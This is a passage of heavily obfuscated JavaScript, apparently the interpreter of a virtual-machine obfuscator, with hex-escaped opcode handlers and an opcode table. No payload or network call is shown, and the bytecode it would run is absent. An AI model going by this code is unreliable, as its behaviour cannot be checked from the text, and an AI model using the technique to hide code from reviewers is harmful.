ny=n2(),nv={['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']:vmO(null),['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']:vmO(null),['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']:vmO(null),['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51']:ny};n8=nv,a++;break;}},function(ni){while(!![]){if(F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']>0x0){let ny=F[F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']-0x1];if(ny['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57']!==undefined){I['\x5f'+'\x24'+'\x44'+'\x53'+'\x72'+'\x48'+'\x4f'+'\x43']=!![],I['\x5f'+'\x24'+'\x77'+'\x7a'+'\x74'+'\x62'+'\x51'+'\x51']=n7(A[a]),a=ny['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57'];break;}}a=n7(A[a]);break;}},function(ni){while(!![]){let ny=n2(),nv=n2(),nP=n3(),nV=typeof nP==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'&&nP['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']?nP['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']:nP;vmG(nV,nv,{'\x73\x65\x74':ny,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':nV===nP,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(ni){while(!![]){if(T['\x5f'+'\x24'+'\x52'+'\x4a'+'\x69'+'\x6a'+'\x76'+'\x42']){let ny=T['\x5f'+'\x24'+'\x4d'+'\x31'+'\x6e'+'\x41'+'\x79'+'\x74'];T['\x5f'+'\x24'+'\x52'+'\x4a'+'\x69'+'\x6a'+'\x76'+'\x42']=![],T['\x5f'+'\x24'+'\x4d'+'\x31'+'\x6e'+'\x41'+'\x79'+'\x74']=undefined,ns=!![],nU=ny;return;}if(r['\x5f'+'\x24'+'\x71'+'\x6b'+'\x59'+'\x61'+'\x4d'+'\x33']){let nv=r['\x5f'+'\x24'+'\x4d'+'\x6b'+'\x43'+'\x58'+'\x37'+'\x41'];r['\x5f'+'\x24'+'\x71'+'\x6b'+'\x59'+'\x61'+'\x4d'+'\x33']=![],r['\x5f'+'\x24'+'\x4d'+'\x6b'+'\x43'+'\x58'+'\x37'+'\x41']=0x0,a=nv;break;}if(I['\x5f'+'\x24'+'\x44'+'\x53'+'\x72'+'\x48'+'\x4f'+'\x43']){let nP=I['\x5f'+'\x24'+'\x77'+'\x7a'+'\x74'+'\x62'+'\x51'+'\x51'];I['\x5f'+'\x24'+'\x44'+'\x53'+'\x72'+'\x48'+'\x4f'+'\x43']=![],I['\x5f'+'\x24'+'\x77'+'\x7a'+'\x74'+'\x62'+'\x51'+'\x51']=0x0,a=nP;break;}if(H!==null){let nV=H;H=null;throw nV;}a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv&ny),a++;break;}},function(ni){while(!![]){let ny=n2();n1(Symbol['\x6b'+'\x65'+'\x79'+'\x46'+'\x6f'+'\x72'](ny)),a++;break;}},function(ni){while(!![]){n1(J[ni]),a++;break;}},function(ni){while(!![]){let ny=n3();ny['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']++,a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv!=ny),a++;break;}},function(ni){while(!![]){let ny=n3();n4(n5(0x2)),n6(0x2,ny),a++;break;}},function(ni){while(!![]){n1(+n2()),a++;break;}},function(ni){while(!![]){if(nn===null){if(ne||!nb){nn=[];let ny=nf||Y;if(ny)for(let nv=0x0;nv<ny['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'];nv++){nn[nv]=ny[nv];}if(ne){let nP=function(){throw new TypeError('\x27'+'\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x72'+'\x27'+'\x2c'+'\x20'+'\x27'+'\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x65'+'\x27'+'\x2c'+'\x20'+'\x61'+'\x6e'+'\x64'+'\x20'+'\x27'+'\x61'+'\x72'+'\x67'+'\x75'+'\x6d'+'\x65'+'\x6e'+'\x74'+'\x73'+'\x27'+'\x20'+'\x70'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x69'+'\x65'+'\x73'+'\x20'+'\x6d'+'\x61'+'\x79'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x62'+'\x65'+'\x20'+'\x61'+'\x63'+'\x63'+'\x65'+'\x73'+'\x73'+'\x65'+'\x64'+'\x20'+'\x6f'+'\x6e'+'\x20'+'\x73'+'\x74'+'\x72'+'\x69'+'\x63'+'\x74'+'\x20'+'\x6d'+'\x6f'+'\x64'+'\x65'+'\x20'+'\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x73'+'\x20'+'\x6f'+'\x72'+'\x20'+'\x74'+'\x68'+'\x65'+'\x20'+'\x61'+'\x72'+'\x67'+'\x75'+'\x6d'+'\x65'+'\x6e'+'\x74'+'\x73'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x73'+'\x20'+'\x66'+'\x6f'+'\x72'+'\x20'+'\x63'+'\x61'+'\x6c'+'\x6c'+'\x73'+'\x20'+'\x74'+'\x6f'+'\x20'+'\x74'+'\x68'+'\x65'+'\x6d');};vmG(nn,'\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x65',{'\x67\x65\x74':nP,'\x73\x65\x74':nP,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':![]});}else vmG(nn,'\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x65',{'\x76\x61\x6c\x75\x65':l,'\x77\x72\x69\x74\x61\x62\x6c\x65':!![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]});}else{let nV=Y?Y['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']:0x0,nY={},nN=function(nX){return typeof nX==='\x73'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'?parseInt(nX,0xa):NaN;},nl=function(nX){return!isNaN(nX)&&nX>=0x0;},nq=function(nX){return nX<Y['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']?Y[nX]:nY[nX];},nB=function(nX){return nX<Y['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']?nX in Y:nX in nY;};nn=new Proxy([],{'\x67\x65\x74':function(nX,nh,np){if(nh==='\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68')return nV;if(nh==='\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x65')return l;if(nh===Symbol['\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72'])return function(){let nZ=0x0;return{'\x6e\x65\x78\x74':function(){if(nZ<nV)return{'\x76\x61\x6c\x75\x65':nq(nZ++),'\x64\x6f\x6e\x65':![]};return{'\x64\x6f\x6e\x65':!![]};}};};let na=nN(nh);if(nl(na))return nq(na);if(nh==='\x68'+'\x61'+'\x73'+'\x4f'+'\x77'+'\x6e'+'\x50'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79')return function(nZ){if(nZ==='\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'||nZ==='\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x65')return!![];let nA=nN(nZ);return nl(nA)&&nA<nV&&nB(nA);};let nJ=Array['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'][nh];if(typeof nJ==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')return function(){let nZ=[];for(let nA=0x0;nA<nV;nA++)nZ[nA]=nq(nA);return nJ['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](nZ,arguments);};return undefined;},'\x73\x65\x74':function(nX,nh,np){if(nh==='\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68')return nV=np,!![];let na=nN(nh);if(nl(na)){if(na<Y['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'])Y[na]=np;else nY[na]=np;if(na>=nV)nV=na+0x1;return!![];}return!![];},'\x68\x61\x73':function(nX,nh){if(nh==='\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'||nh==='\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x65')return!![];let np=nN(nh);if(nl(np)&&np<nV)return nB(np);return nh in Array['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'];},'\x64\x65\x6c\x65\x74\x65\x50\x72\x6f\x70\x65\x72\x74\x79':function(nX,nh){let np=nN(nh);if(nl(np)){if(np<Y['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'])delete Y[np];else delete nY[np];}return!![];},'\x67\x65\x74\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79\x44\x65\x73\x63\x72\x69\x70\x74\x6f\x72':function(nX,nh){if(nh==='\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x65')return{'\x76\x61\x6c\x75\x65':l,'\x77\x72\x69\x74\x61\x62\x6c\x65':!![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]};if(nh==='\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68')return{'\x76\x61\x6c\x75\x65':nV,'\x77\x72\x69\x74\x61\x62\x6c\x65':!![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]};let np=nN(nh);if(nl(np)&&np<nV&&nB(np))return{'\x76\x61\x6c\x75\x65':nq(np),'\x77\x72\x69\x74\x61\x62\x6c\x65':!![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]};return undefined;},'\x6f\x77\x6e\x4b\x65\x79\x73':function(nX){let nh=[];for(let np=0x0;np<nV;np++)if(nB(np))nh['\x70'+'\x75'+'\x73'+'\x68'](String(np));return nh['\x70'+'\x75'+'\x73'+'\x68']('\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68','\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x65'),nh;}});}}n1(nn),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv>=ny),a++;break;}},function(ni){while(!![]){n2(),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2(),nP=n3();vmG(nP,nv,{'\x76\x61\x6c\x75\x65':ny,'\x77\x72\x69\x74\x61\x62\x6c\x65':!![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(ni){while(!![]){n1(vmD[ni]),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2(),nP=J[ni];!vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']&&(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']=new Map());let nV=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'],nY='\x73'+'\x65'+'\x74'+'\x5f'+nP,nN=nV['\x67'+'\x65'+'\x74'](nY);if(nN&&nN['\x68'+'\x61'+'\x73'](nv)){let nX=nN['\x67'+'\x65'+'\x74'](nv);nX['\x63'+'\x61'+'\x6c'+'\x6c'](nv,ny),n1(ny),a++;break;}let nl='\x5f'+'\x24'+'\x72'+'\x63'+'\x50'+'\x35'+'\x58'+'\x63'+('\x73'+'\x65'+'\x74'+'\x5f')+nP['\x73'+'\x75'+'\x62'+'\x73'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'](0x1)+('\x5f'+'\x24'+'\x6d'+'\x46'+'\x30'+'\x70'+'\x35'+'\x45');if(nv['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']&&nl in nv['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']){let nh=nv['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72'][nl];nh['\x63'+'\x61'+'\x6c'+'\x6c'](nv,ny),n1(ny),a++;break;}let nq=nV['\x67'+'\x65'+'\x74'](nP);if(nq&&nq['\x68'+'\x61'+'\x73'](nv)){nq['\x73'+'\x65'+'\x74'](nv,ny),n1(ny),a++;break;}let nB='\x5f'+'\x24'+'\x74'+'\x6a'+'\x37'+'\x32'+'\x49'+'\x58'+nP['\x73'+'\x75'+'\x62'+'\x73'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'](0x1)+('\x5f'+'\x24'+'\x31'+'\x4f'+'\x32'+'\x58'+'\x6c'+'\x6b');if(nB in nv){nv[nB]=ny,n1(ny),a++;break;}throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x77'+'\x72'+'\x69'+'\x74'+'\x65'+'\x20'+'\x70'+'\x72'+'\x69'+'\x76'+'\x61'+'\x74'+'\x65'+'\x20'+'\x6d'+'\x65'+'\x6d'+'\x62'+'\x65'+'\x72'+'\x20'+nP+('\x20'+'\x74'+'\x6f'+'\x20'+'\x61'+'\x6e'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x77'+'\x68'+'\x6f'+'\x73'+'\x65'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x20'+'\x64'+'\x69'+'\x64'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x63'+'\x6c'+'\x61'+'\x72'+'\x65'+'\x20'+'\x69'+'\x74'));break;}},function(ni){while(!![]){let ny=n2(),nv=n2(),nP=J[ni];if(nv===null||nv===undefined)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x73'+'\x65'+'\x74'+'\x20'+'\x70'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'+'\x20'+'\x27'+String(nP)+('\x27'+'\x20'+'\x6f'+'\x66'+'\x20')+nv);if(ne){let nV=Reflect['\x73'+'\x65'+'\x74'](nv,nP,ny);if(!nV)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x73'+'\x73'+'\x69'+'\x67'+'\x6e'+'\x20'+'\x74'+'\x6f'+'\x20'+'\x72'+'\x65'+'\x61'+'\x64'+'\x20'+'\x6f'+'\x6e'+'\x6c'+'\x79'+'\x20'+'\x70'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'+'\x20'+'\x27'+String(nP)+('\x27'+'\x20'+'\x6f'+'\x66'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'));}else Reflect['\x73'+'\x65'+'\x74'](nv,nP,ny);n1(ny),a++;break;}},function(ni){while(!![]){let ny=ni&0xffff,nv=ni>>0x10,nP=J[ny],nV=J[nv];n1(new RegExp(nP,nV)),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n3(),nP=J[ni],nV=typeof nv==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'&&nv['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']?nv['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']:nv;vmG(nV,nP,{'\x73\x65\x74':ny,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':nV===nv,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv==ny),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();if(nv===null||nv===undefined)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x72'+'\x65'+'\x61'+'\x64'+'\x20'+'\x70'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'+'\x20'+'\x27'+String(ny)+('\x27'+'\x20'+'\x6f'+'\x66'+'\x20')+nv);n1(nv[ny]),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2(),nP=ni,nV=function(nY,nN,nl){let nq;return nl?nq=function(){if(nN){vmu_56631f['\x5f'+'\x24'+'\x56'+'\x30'+'\x52'+'\x39'+'\x49'+'\x78']=nq;let nB='\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74'in vmu_56631f;!nB&&(vmu_56631f['\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74']=new.target);try{let nX=[];for(let nh=0x0;nh<arguments['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'];nh++){nX['\x70'+'\x75'+'\x73'+'\x68'](arguments[nh]);}return nN['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](this,nX);}finally{delete vmu_56631f['\x5f'+'\x24'+'\x56'+'\x30'+'\x52'+'\x39'+'\x49'+'\x78'],!nB&&delete vmu_56631f['\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74'];}}}:nq=function(){if(nN){let nB='\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74'in vmu_56631f;!nB&&(vmu_56631f['\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74']=new.target);try{let nX=[];for(let nh=0x0;nh<arguments['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'];nh++){nX['\x70'+'\x75'+'\x73'+'\x68'](arguments[nh]);}return nN['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](this,nX);}finally{!nB&&delete vmu_56631f['\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74'];}}},nq;}(ny,nv,nP);ny&&vmG(nV,'\x6e'+'\x61'+'\x6d'+'\x65',{'\x76\x61\x6c\x75\x65':ny,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]});n1(nV),a++;break;}},function(ni){while(!![]){let ny=n2();n1(f(ny)),a++;break;}}];ne=C,nb=x,nE=j,nf=n9,nQ[nw[nL]](nt);if(ns)return ns=![],nU;}break;}catch(ni){if(F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']>0x0){let ny=F[F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']-0x1];h=ny['\x5f'+'\x24'+'\x65'+'\x54'+'\x4f'+'\x71'+'\x51'+'\x59'];if(ny['\x5f'+'\x24'+'\x33'+'\x67'+'\x71'+'\x55'+'\x31'+'\x56']!==undefined)n1(ni),a=ny['\x5f'+'\x24'+'\x33'+'\x67'+'\x71'+'\x55'+'\x31'+'\x56'],ny['\x5f'+'\x24'+'\x33'+'\x67'+'\x71'+'\x55'+'\x31'+'\x56']=undefined,ny['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57']===undefined&&F['\x70'+'\x6f'+'\x70']();else ny['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57']!==undefined?(a=ny['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57'],ny['\x5f'+'\x24'+'\x4e'+'\x56'+'\x36'+'\x56'+'\x4c'+'\x6c']=ni):(a=ny['\x5f'+'\x24'+'\x32'+'\x41'+'\x33'+'\x56'+'\x48'+'\x75'],F['\x70'+'\x6f'+'\x70']());continue;}throw ni;}}return h>0x0?n2():nd?B:undefined;}function*o(V,Y,N,l,q,B){let X=[],h=0x0,p=new Array((V['\x70']||0x0)+(V['\x6c']||0x0)),a=0x0,J=V['\x63'],Z=V['\x69'],A=V['\x6a']||{},c=V['\x78']||{},W=Z['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']>>0x1,F=[],H=null,T={['\x5f'+'\x24'+'\x52'+'\x4a'+'\x69'+'\x6a'+'\x76'+'\x42']:![],['\x5f'+'\x24'+'\x4d'+'\x31'+'\x6e'+'\x41'+'\x79'+'\x74']:undefined},r={['\x5f'+'\x24'+'\x71'+'\x6b'+'\x59'+'\x61'+'\x4d'+'\x33']:![],['\x5f'+'\x24'+'\x4d'+'\x6b'+'\x43'+'\x58'+'\x37'+'\x41']:0x0},I={['\x5f'+'\x24'+'\x44'+'\x53'+'\x72'+'\x48'+'\x4f'+'\x43']:![],['\x5f'+'\x24'+'\x77'+'\x7a'+'\x74'+'\x62'+'\x51'+'\x51']:0x0},z=V['\x6f']||s,C=!!V['\x73'+'\x74'],x=!!V['\x73'+'\x70'],j=B,k=!!V['\x61'];!C&&!k&&(B===undefined||B===null)&&(B=vmK);var g=0x0,M=null;let n0=V['\x73'+'\x65'+'\x4b'+'\x65'+'\x79'],n1,n2,n3,n4,n5,n6;if(n0!==undefined){let nu=nK=>typeof nK==='\x6e'+'\x75'+'\x6d'+'\x62'+'\x65'+'\x72'&&Number['\x69'+'\x73'+'\x46'+'\x69'+'\x6e'+'\x69'+'\x74'+'\x65'](nK)&&Number['\x69'+'\x73'+'\x49'+'\x6e'+'\x74'+'\x65'+'\x67'+'\x65'+'\x72'](nK)&&nK>=-0x80000000&&nK<=0x7fffffff&&!Object['\x69'+'\x73'](nK,-0x0)?nK^n0|0x0:nK;n1=nK=>{X[h++]=nu(nK);},n2=()=>nu(X[--h]),n3=()=>nu(X[h-0x1]),n4=nK=>{X[h-0x1]=nu(nK);},n5=nK=>nu(X[h-nK]),n6=(nK,nR)=>{X[h-nK]=nu(nR);};}else n1=nK=>{X[h++]=nK;},n2=()=>X[--h],n3=()=>X[h-0x1],n4=nK=>{X[h-0x1]=nK;},n5=nK=>X[h-nK],n6=(nK,nR)=>{X[h-nK]=nR;};let n7=nK=>nK,n8={['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51']:N,['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']:vmO(null)};if(Y)for(let nK=0x0;nK<Math['\x6d'+'\x69'+'\x6e'](Y['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'],V['\x70']||0x0);nK++){p[nK]=Y[nK];}let n9=null;if(C&&Y){n9=[];for(let nR=0x0;nR<Y['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'];nR++){n9[nR]=Y[nR];}}let nn=null,nd=![];if(V['\x6e'+'\x69']!==undefined&&l){let nD=V['\x63'][V['\x6e'+'\x69']];n8['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][nD]=l;if(V['\x6e'+'\x66'+'\x65']){if(!n8['\x5f'+'\x24'+'\x46'+'\x32'+'\x34'+'\x4b'+'\x61'+'\x65'])n8['\x5f'+'\x24'+'\x46'+'\x32'+'\x34'+'\x4b'+'\x61'+'\x65']={};n8['\x5f'+'\x24'+'\x46'+'\x32'+'\x34'+'\x4b'+'\x61'+'\x65'][nD]=!![];}try{vmG(l,'\x6e'+'\x61'+'\x6d'+'\x65',{'\x76\x61\x6c\x75\x65':nD,'\x77\x72\x69\x74\x61\x62\x6c\x65':![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]});}catch(nG){}}while(a<W){try{while(a<W){let nO=a<<0x1,no=Z[nO],nL=no,nm=z[nL],nS=Z[nO+0x1],nt=nS===null?undefined:nS;if(nL===0x7a){let ni=n2(),ny=yield{['\x5f'+'\x24'+'\x6c'+'\x6d'+'\x6c'+'\x4e'+'\x71'+'\x55']:0x1,['\x5f'+'\x24'+'\x62'+'\x4d'+'\x66'+'\x6d'+'\x69'+'\x4f']:ni};n1(ny),a++;continue;}if(nL===0x78){let nv=n2(),nP=yield{['\x5f'+'\x24'+'\x6c'+'\x6d'+'\x6c'+'\x4e'+'\x71'+'\x55']:0x2,['\x5f'+'\x24'+'\x62'+'\x4d'+'\x66'+'\x6d'+'\x69'+'\x4f']:nv};if(nP&&typeof nP==='\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'&&nP['\x5f'+'\x24'+'\x6c'+'\x6d'+'\x6c'+'\x4e'+'\x71'+'\x55']===0x4){let nV=nP['\x5f'+'\x24'+'\x62'+'\x4d'+'\x66'+'\x6d'+'\x69'+'\x4f'];if(F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']>0x0){let nY=F[F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']-0x1];if(nY['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57']!==undefined){T['\x5f'+'\x24'+'\x52'+'\x4a'+'\x69'+'\x6a'+'\x76'+'\x42']=!![],T['\x5f'+'\x24'+'\x4d'+'\x31'+'\x6e'+'\x41'+'\x79'+'\x74']=nV,a=nY['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57'];continue;}}return nV;}n1(nP),a++;continue;}if(nL===0x79){let nN=n2(),nl=yield{['\x5f'+'\x24'+'\x6c'+'\x6d'+'\x6c'+'\x4e'+'\x71'+'\x55']:0x3,['\x5f'+'\x24'+'\x62'+'\x4d'+'\x66'+'\x6d'+'\x69'+'\x4f']:nN};n1(nl),a++;continue;}if(typeof nQ==='\x75'+'\x6e'+'\x64'+'\x65'+'\x66'+'\x69'+'\x6e'+'\x65'+'\x64')var ns=![],nU,ne=![],nb=![],nE=undefined,nf=null,nw={0x0:0x80,0x1:0x38,0x2:0x48,0x3:0x87,0x4:0x13,0x5:0x83,0x6:0x29,0x7:0x4,0x8:0x26,0x9:0x31,0xa:0x0,0xb:0x4b,0xc:0x55,0xd:0x1e,0xe:0x5d,0xf:0x3b,0x10:0xb,0x11:0x18,0x12:0x63,0x13:0x84,0x14:0x7e,0x15:0x12,0x16:0x6c,0x17:0x2f,0x18:0x14,0x19:0x16,0x1a:0x4c,0x1b:0x57,0x1c:0x27,0x20:0x3e,0x28:0x8e,0x29:0x82,0x2a:0x24,0x2b:0x25,0x2c:0x64,0x2d:0x9,0x2e:0x6a,0x2f:0x86,0x32:0x5e,0x33:0x20,0x34:0x5f,0x35:0x41,0x36:0x17,0x37:0x2c,0x38:0x3f,0x39:0x23,0x3a:0x7,0x3b:0x78,0x3c:0x28,0x3d:0x6d,0x3e:0x7d,0x3f:0x59,0x40:0x7b,0x46:0x42,0x47:0x8b,0x48:0x8f,0x49:0x10,0x4a:0x45,0x4b:0x3a,0x4c:0x5c,0x4d:0x22,0x4e:0x6f,0x4f:0x32,0x51:0x73,0x52:0x70,0x5a:0xf,0x5b:0x52,0x5d:0x1f,0x5e:0x11,0x5f:0x81,0x64:0x6e,0x68:0x51,0x69:0x67,0x6a:0x61,0x6e:0x5b,0x6f:0x30,0x70:0x71,0x7b:0x37,0x7c:0x39,0x7f:0xd,0x80:0x5a,0x81:0x34,0x82:0x2,0x83:0x50,0x84:0x91,0x8c:0x90,0x8d:0x40,0x8e:0x58,0x8f:0x43,0x90:0x35,0x91:0x66,0x92:0x8d,0x93:0x2a,0x94:0x60,0x95:0x49,0x96:0x4d,0x97:0x8a,0x98:0x77,0x99:0x4e,0x9a:0x21,0x9b:0x79,0x9c:0x74,0x9d:0x3d,0x9e:0x2b,0xa0:0x15,0xa1:0x85,0xa2:0x8c,0xa3:0x4f,0xa4:0x8,0xa5:0x69,0xa6:0x89,0xa7:0x2e,0xa8:0x1a,0xa9:0x7f,0xb4:0x53,0xb5:0x88,0xb6:0x47,0xb7:0x7c,0xb8:0x72,0xb9:0x33,0xc8:0x19,0xc9:0x54,0xca:0x1d,0xd2:0x7a,0xd3:0xc,0xd4:0xe,0xd5:0x62,0xd6:0x65,0xd7:0x46,0xd8:0x76,0xd9:0x6,0xda:0x56,0xdb:0x75,0xdc:0x1,0xfa:0x44,0xfb:0x1b,0xfc:0x68,0xfd:0x6b,0xfe:0x36,0xff:0x3,0x100:0x4a,0x101:0xa,0x102:0x2d,0x103:0x1c,0x104:0x3c,0x105:0x5},nQ=[function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX+nB),a++;break;}},function(nq){while(!![]){let 